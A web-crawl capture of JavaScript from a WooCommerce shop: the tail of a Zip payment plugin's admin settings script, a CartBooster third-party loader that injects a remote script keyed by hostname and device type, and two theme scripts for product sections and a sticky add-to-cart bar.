                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://s.conversing.io/preload
body_size: 985
content:
(function () {
	function getHash(domain) {
		return btoa(domain).replace(/[a-z]/gi, function (c) {
			return String.fromCharCode(
				(c <= "Z" ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26
			);
		});
	}

	function getDeviceType() {
		var device = (function () {
			var e = /iPhone/i,
				i = /iPod/i,
				n = /iPad/i,
				o = /\biOS-universal(?:.+)Mac\b/i,
				a = /\bAndroid(?:.+)Mobile\b/i,
				r = /Android/i,
				t = /(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,
				d = /Silk/i,
				b = /Windows Phone/i,
				l = /\bWindows(?:.+)ARM\b/i,
				p = /BlackBerry/i,
				v = /BB10/i,
				c = /Opera Mini/i,
				h = /\b(CriOS|Chrome)(?:.+)Mobile/i,
				s = /Mobile(?:.+)Firefox\b/i;
			return (function (u) {
				var w = (u =
					u ||
					("undefined" != typeof navigator ? navigator.userAgent : "")).split(
					"[FBAN"
				);
				void 0 !== w[1] && (u = w[0]),
					void 0 !== (w = u.split("Twitter"))[1] && (u = w[0]);
				var f = (function (e) {
						return function (i) {
							return i.test(e);
						};
					})(u),
					M = {
						apple: {
							phone: f(e) && !f(b),
							ipod: f(i),
							tablet: !f(e) && f(n) && !f(b),
							universal: f(o),
							device: (f(e) || f(i) || f(n)) && !f(b),
						},
						amazon: {
							phone: f(t),
							tablet: !f(t) && f(d),
							device: f(t) || f(d),
						},
						android: {
							phone: (!f(b) && f(t)) || (!f(b) && f(a)),
							tablet: !f(b) && !f(t) && !f(a) && (f(d) || f(r)),
							device:
								(!f(b) && (f(t) || f(d) || f(a) || f(r))) || f(/\bokhttp\b/i),
						},
						windows: { phone: f(b), tablet: f(l), device: f(b) || f(l) },
						other: {
							blackberry: f(p),
							blackberry10: f(v),
							opera: f(c),
							firefox: f(s),
							chrome: f(h),
							device: f(p) || f(v) || f(c) || f(s) || f(h),
						},
						any: !1,
						phone: !1,
						tablet: !1,
					};
				return (
					(M.any =
						M.apple.universal ||
						M.apple.device ||
						M.android.device ||
						M.windows.device ||
						M.other.device),
					(M.phone = M.apple.phone || M.android.phone || M.windows.phone),
					(M.tablet = M.apple.tablet || M.android.tablet || M.windows.tablet),
					M
				);
			})();
		})();

		if (device.phone) return "m";

		if (device.tablet) return "t";

		return "d";
	}

	function cv() {
		const urlParams = new URLSearchParams(window.location.search);
		// if live preview, don't load the script
		if (urlParams.has("cb_live_preview")) return;

		const isDemoMode =
			urlParams.has("cb_demo") || sessionStorage.getItem("CB_DEMO_MODE")
				? "&demo=true"
				: "";
		const a = document.createElement("script");

		a.src =
			"//s.cartbooster.io/init?h=" +
			getHash(window.location.hostname) +
			"&d=" +
			getDeviceType() +
			isDemoMode;
		document.getElementsByTagName("head")[0].appendChild(a);
	}

	if (document.readyState != "loading") cv();
	else if (document.addEventListener) window.addEventListener("load", cv);
	else if (document.attachEvent) window.attachEvent("onload", cv);
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18
body_size: 396
content:
(function() {
    jQuery(".page-template-template-homepage .storefront-product-section").each(function(a) {
        a += 1;
        jQuery(this).addClass("position-" + a);
    });

    var a = jQuery(".page-template-template-homepage .storefront-product-section").length;
    jQuery(".page-template-template-homepage .storefront-product-section").first().addClass("first");
    if (a > 4) {
        jQuery(".page-template-template-homepage .storefront-product-section").last().addClass("last");
    }

    jQuery(".page-template-template-homepage .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product").removeClass("first last");

    jQuery(".storefront-product-section .section-title, .widget-area .widget .widget-title, .widget-area .widget .widgettitle").each(function() {
        var a = jQuery(this).html(),
            b = a.substr(0, a.indexOf(" ")),
            c = a.substr(a.indexOf(" "));
        if (a.indexOf(" ") > -1) {
            jQuery(this).html(c).prepend(jQuery("<span/>").html(b));
        }
    });
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2
body_size: 543
content:
document.addEventListener("DOMContentLoaded",function(){const t=document.getElementsByClassName("storefront-sticky-add-to-cart");if(t.length&&"undefined"!=typeof storefront_sticky_add_to_cart_params){const e=document.getElementsByClassName(storefront_sticky_add_to_cart_params.trigger_class);if(0<e.length){const n=function(){e[0].getBoundingClientRect().top+e[0].scrollHeight<0?(t[0].classList.add("storefront-sticky-add-to-cart--slideInDown"),t[0].classList.remove("storefront-sticky-add-to-cart--slideOutUp")):t[0].classList.contains("storefront-sticky-add-to-cart--slideInDown")&&(t[0].classList.add("storefront-sticky-add-to-cart--slideOutUp"),t[0].classList.remove("storefront-sticky-add-to-cart--slideInDown"))};n(),window.addEventListener("scroll",function(){n()});let s=null;if(document.body.classList.forEach(function(t){"postid-"===t.substring(0,7)&&(s=t.replace(/[^0-9]/g,""))}),s){const o=document.getElementById("product-"+s);if(o&&!o.classList.contains("product-type-simple")&&!o.classList.contains("product-type-external")){const c=document.getElementsByClassName("storefront-sticky-add-to-cart__content-button");c[0].addEventListener("click",function(t){t.preventDefault(),document.getElementById("product-"+s).scrollIntoView()})}}}}});
